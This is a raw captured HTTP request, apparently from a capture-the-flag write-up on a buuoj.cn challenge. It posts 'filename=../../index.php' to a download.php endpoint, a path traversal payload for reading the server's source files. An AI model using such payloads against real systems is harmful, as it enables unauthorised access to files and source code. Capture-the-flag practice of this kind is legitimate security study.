 POST /download.php HTTP/1.1
Host: 4dc94e62-13aa-475b-8766-6f25f1ae3fd9.node3.buuoj.cn
Content-Length: 14
Cache-Control: max-age=0
Origin: http://4dc94e62-13aa-475b-8766-6f25f1ae3fd9.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://4dc94e62-13aa-475b-8766-6f25f1ae3fd9.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=1dfe627db53f15437764bbeb24702f3a
Connection: close
filename=../../index.php